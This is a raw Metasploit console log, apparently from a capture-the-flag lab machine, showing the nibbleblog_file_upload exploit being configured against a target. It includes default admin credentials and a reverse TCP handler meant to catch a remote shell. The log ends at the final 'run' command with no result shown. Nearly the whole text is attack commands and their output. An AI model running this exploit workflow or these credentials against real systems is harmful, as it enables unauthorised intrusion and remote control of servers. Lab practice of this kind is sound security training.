 msf5 exploit(multi/http/nibbleblog_file_upload) > set rhosts 10.10.10.75
rhosts => 10.10.10.75
msf5 exploit(multi/http/nibbleblog_file_upload) > set lhost 10.10.14.35
lhost => 10.10.14.35
msf5 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > run
[-] Exploit failed: One or more options failed to validate: USERNAME.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.35:4444
[-] Exploit aborted due to failure: no-access: Unable to login. Verify USERNAME/PASSWORD or TARGETURI.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nibbleblog_file_upload) > set target
set target     set targeturi
msf5 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog
targeturi => /nibbleblog
msf5 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog/
targeturi => /nibbleblog/
msf5 exploit(multi/http/nibbleblog_file_upload) > run